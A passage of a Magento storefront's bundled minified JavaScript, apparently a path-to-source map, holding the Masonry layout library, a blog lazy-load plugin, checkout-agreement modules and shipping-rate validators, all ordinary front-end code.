eb>=wt-th&&et<=wb+th;});loaded=inview.trigger(\"mfblogunveil\");images=images.not(loaded);}\n$w.on(\"scroll.mfblogunveil resize.mfblogunveil lookup.mfblogunveil\",mfblogunveil);mfblogunveil();return this;};});","Magefan_Blog/js/lib/masonry.pkgd.min.js":"/*!\n * Masonry PACKAGED v4.1.1\n * Cascading grid layout library\n * http://masonry.desandro.com\n * MIT License\n * by David DeSandro\n */\n\n!function(t,e){\"function\"==typeof define&&define.amd?define(\"jquery-bridget/jquery-bridget\",[\"jquery\"],function(i){return e(t,i)}):\"object\"==typeof module&&module.exports?module.exports=e(t,require(\"jquery\")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){\"use strict\";function i(i,r,a){function h(t,e,n){var o,r=\"$().\"+i+'(\"'+e+'\")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+\" not initialized. Cannot call methods, i.e. \"+r);var d=u[e];if(!d||\"_\"==e.charAt(0))return void s(r+\" is not a valid method\");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if(\"string\"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s=\"undefined\"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){\"function\"==typeof define&&define.amd?define(\"ev-emitter/ev-emitter\",e):\"object\"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(\"undefined\"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){\"use strict\";\"function\"==typeof define&&define.amd?define(\"get-size/get-size\",[],function(){return e()}):\"object\"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){\"use strict\";function t(t){var e=parseFloat(t),i=-1==t.indexOf(\"%\")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a(\"Style returned \"+e+\". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1\"),e}function o(){if(!d){d=!0;var e=document.createElement(\"div\");e.style.width=\"200px\",e.style.padding=\"1px 2px 3px 4px\",e.style.borderStyle=\"solid\",e.style.borderWidth=\"1px 2px 3px 4px\",e.style.boxSizing=\"border-box\";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),\"string\"==typeof e&&(e=document.querySelector(e)),e&&\"object\"==typeof e&&e.nodeType){var r=n(e);if(\"none\"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox=\"border-box\"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,E=a.borderTopWidth+a.borderBottomWidth,z=d&&s,b=t(r.width);b!==!1&&(a.width=b+(z?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(z?0:g+E)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+E),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a=\"undefined\"==typeof console?e:function(t){console.error(t)},h=[\"paddingLeft\",\"paddingRight\",\"paddingTop\",\"paddingBottom\",\"marginLeft\",\"marginRight\",\"marginTop\",\"marginBottom\",\"borderLeftWidth\",\"borderRightWidth\",\"borderTopWidth\",\"borderBottomWidth\"],u=h.length,d=!1;return r}),function(t,e){\"use strict\";\"function\"==typeof define&&define.amd?define(\"desandro-matches-selector/matches-selector\",e):\"object\"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){\"use strict\";var t=function(){var t=Element.prototype;if(t.matches)return\"matches\";if(t.matchesSelector)return\"matchesSelector\";for(var e=[\"webkit\",\"moz\",\"ms\",\"o\"],i=0;i<e.length;i++){var n=e[i],o=n+\"MatchesSelector\";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){\"function\"==typeof define&&define.amd?define(\"fizzy-ui-utils/utils\",[\"desandro-matches-selector/matches-selector\"],function(i){return e(t,i)}):\"object\"==typeof module&&module.exports?module.exports=e(t,require(\"desandro-matches-selector\")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&\"number\"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return\"string\"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e=\"on\"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+\"Timeout\";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;\"complete\"==e||\"interactive\"==e?t():document.addEventListener(\"DOMContentLoaded\",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+\"-\"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s=\"data-\"+r,a=document.querySelectorAll(\"[\"+s+\"]\"),h=document.querySelectorAll(\".js-\"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+\"-options\",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error(\"Error parsing \"+s+\" on \"+t.className+\": \"+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){\"function\"==typeof define&&define.amd?define(\"outlayer/item\",[\"ev-emitter/ev-emitter\",\"get-size/get-size\"],e):\"object\"==typeof module&&module.exports?module.exports=e(require(\"ev-emitter\"),require(\"get-size\")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){\"use strict\";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return\"-\"+t.toLowerCase()})}var r=document.documentElement.style,s=\"string\"==typeof r.transition?\"transition\":\"WebkitTransition\",a=\"string\"==typeof r.transform?\"transform\":\"WebkitTransform\",h={WebkitTransition:\"webkitTransitionEnd\",transition:\"transitionend\"}[s],u={transform:a,transition:s,transitionDuration:s+\"Duration\",transitionProperty:s+\"Property\",transitionDelay:s+\"Delay\"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:\"absolute\"})},d.handleEvent=function(t){var e=\"on\"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption(\"originLeft\"),i=this.layout._getOption(\"originTop\"),n=t[e?\"left\":\"right\"],o=t[i?\"top\":\"bottom\"],r=this.layout.size,s=-1!=n.indexOf(\"%\")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf(\"%\")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption(\"originLeft\"),n=this.layout._getOption(\"originTop\"),o=i?\"paddingLeft\":\"paddingRight\",r=i?\"left\":\"right\",s=i?\"right\":\"left\",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]=\"\";var h=n?\"paddingTop\":\"paddingBottom\",u=n?\"top\":\"bottom\",d=n?\"bottom\":\"top\",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]=\"\",this.css(e),this.emitEvent(\"layout\",[this])},d.getXValue=function(t){var e=this.layout._getOption(\"horizontal\");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+\"%\":t+\"px\"},d.getYValue=function(t){var e=this.layout._getOption(\"horizontal\");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+\"%\":t+\"px\"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption(\"originLeft\"),n=this.layout._getOption(\"originTop\");return t=i?t:-t,e=n?e:-e,\"translate3d(\"+t+\"px, \"+e+\"px, 0)\"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l=\"opacity,\"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t=\"number\"==typeof t?t+\"ms\":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={\"-webkit-transform\":\"transform\"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]=\"\",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent(\"transitionEnd\",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]=\"\";this.css(e)};var f={transitionProperty:\"\",transitionDuration:\"\",transitionDelay:\"\"};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+\"ms\"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:\"\"}),this.emitEvent(\"remove\",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once(\"transitionEnd\",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:\"\"});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty(\"visibleStyle\");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent(\"reveal\")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return\"opacity\";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:\"\"});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty(\"hiddenStyle\");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:\"none\"}),this.emitEvent(\"hide\"))},d.destroy=function(){this.css({position:\"\",left:\"\",right:\"\",top:\"\",bottom:\"\",transition:\"\",transform:\"\"})},n}),function(t,e){\"use strict\";\"function\"==typeof define&&define.amd?define(\"outlayer/outlayer\",[\"ev-emitter/ev-emitter\",\"get-size/get-size\",\"fizzy-ui-utils/utils\",\"./item\"],function(i,n,o,r){return e(t,i,n,o,r)}):\"object\"==typeof module&&module.exports?module.exports=e(t,require(\"ev-emitter\"),require(\"get-size\"),require(\"fizzy-ui-utils\"),require(\"./item\")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){\"use strict\";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error(\"Bad element for \"+this.constructor.namespace+\": \"+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption(\"initLayout\");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if(\"number\"==typeof t)return t;var e=t.match(/(^\\d*\\.?\\d*)(\\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace=\"outlayer\",r.Item=o,r.defaults={containerStyle:{position:\"relative\"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:\"0.4s\",hiddenStyle:{opacity:0,transform:\"scale(0.001)\"},visibleStyle:{opacity:1,transform:\"scale(1)\"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:\"isInitLayout\",horizontal:\"isHorizontal\",layoutInstant:\"isLayoutInstant\",originLeft:\"isOriginLeft\",originTop:\"isOriginTop\",resize:\"isResizeBound\",resizeContainer:\"isResizingContainer\"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption(\"resize\");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption(\"layoutInstant\"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?(\"string\"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems(\"layout\",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption(\"resizeContainer\");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?\"width\":\"height\"]=t+\"px\"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+\"Complete\",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?(\"string\"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener(\"resize\",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener(\"resize\",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,\"onresize\",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems(\"reveal\",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems(\"hide\",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems(\"remove\",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height=\"\",t.position=\"\",t.width=\"\",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){\"function\"==typeof define&&define.amd?define([\"outlayer/outlayer\",\"get-size/get-size\"],e):\"object\"==typeof module&&module.exports?module.exports=e(require(\"outlayer\"),require(\"get-size\")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create(\"masonry\");return i.compatOptions.fitWidth=\"isFitWidth\",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement(\"columnWidth\",\"outerWidth\"),this._getMeasurement(\"gutter\",\"outerWidth\"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?\"round\":\"floor\";r=Math[a](r),this.cols=Math.max(r,1)},i.prototype.getContainerWidth=function(){var t=this._getOption(\"fitWidth\"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?\"round\":\"ceil\",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),r=Math.min.apply(Math,o),s=o.indexOf(r),a={x:this.columnWidth*s,y:r},h=r+t.size.outerHeight,u=this.cols+1-o.length,d=0;u>d;d++)this.colYs[s+d]=h;return a},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption(\"originLeft\"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption(\"originTop\"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption(\"fitWidth\")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});","Magento_CheckoutAgreements/js/model/agreement-validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{},agreementsInputPath='.payment-method._active div.checkout-agreements input';return{validate:function(hideError){var isValid=true;if(!agreementsConfig.isEnabled||$(agreementsInputPath).length===0){return true;}\n$(agreementsInputPath).each(function(index,element){if(!$.validator.validateSingleElement(element,{errorElement:'div',hideError:hideError||false})){isValid=false;}});return isValid;}};});","Magento_CheckoutAgreements/js/model/agreements-assigner.min.js":"define(['jquery'],function($){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(paymentData){var agreementForm,agreementData,agreementIds;if(!agreementsConfig.isEnabled){return;}\nagreementForm=$('.payment-method._active div[data-role=checkout-agreements] input');agreementData=agreementForm.serializeArray();agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;};});","Magento_CheckoutAgreements/js/model/agreements-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal,$t){'use strict';return{modalWindow:null,createModal:function(element){var options;this.modalWindow=element;options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','buttons':[{text:$t('Close'),class:'action secondary action-hide-popup',click:function(){this.closeModal();}}]};modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal');}};});","Magento_CheckoutAgreements/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){agreementsAssigner(paymentData);return originalAction(paymentData,messageContainer);});};});","Magento_CheckoutAgreements/js/model/set-payment-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,messageContainer,paymentData){agreementsAssigner(paymentData);return originalAction(messageContainer,paymentData);});};});","Magento_CheckoutAgreements/js/view/checkout-agreements.min.js":"define(['ko','jquery','uiComponent','Magento_CheckoutAgreements/js/model/agreements-modal'],function(ko,$,Component,agreementsModal){'use strict';var checkoutConfig=window.checkoutConfig,agreementManualMode=1,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return Component.extend({defaults:{template:'Magento_CheckoutAgreements/checkout/checkout-agreements'},isVisible:agreementsConfig.isEnabled,agreements:agreementsConfig.agreements,modalTitle:ko.observable(null),modalContent:ko.observable(null),contentHeight:ko.observable(null),modalWindow:null,isAgreementRequired:function(element){return element.mode==agreementManualMode;},showContent:function(element){this.modalTitle(element.checkboxText);this.modalContent(element.content);this.contentHeight(element.contentHeight?element.contentHeight:'auto');agreementsModal.showModal();},getCheckboxId:function(context,agreementId){var paymentMethodName='',paymentMethodRenderer=context.$parents[1];if(paymentMethodRenderer){paymentMethodName=paymentMethodRenderer.item?paymentMethodRenderer.item.method:'';}\nreturn'agreement_'+paymentMethodName+'_'+agreementId;},initModal:function(element){agreementsModal.createModal(element);}});});","Magento_CheckoutAgreements/js/view/agreement-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Magento_CheckoutAgreements/js/model/agreement-validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Magento_OfflineShipping/js/model/shipping-rates-validator/freeshipping.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/freeshipping','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validator/flatrate.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/flatrate','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validator/tablerate.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/tablerate','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message,regionFields;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is 